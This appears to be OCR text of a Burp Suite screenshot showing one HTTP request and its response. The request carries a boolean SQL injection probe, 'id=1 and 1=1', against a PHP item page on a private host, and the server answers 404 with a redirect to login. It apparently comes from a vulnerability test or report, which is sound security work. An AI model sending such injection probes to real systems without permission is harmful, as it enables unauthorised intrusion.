 Request
Pretty Raw Hex U2C Chinese \n
1 GET /item/viewItem.php?id=1%20and%201=1 HTTP/1.1
2 Host: 192.168.6.163
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 404 Not Found
2 Date: Tue, 09 Aug 2022 05:34:04 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=nbjdpu4i1m1stq7s7t45m30573; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: ../login/login.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
INSPECTOR
WWW.2BA.CC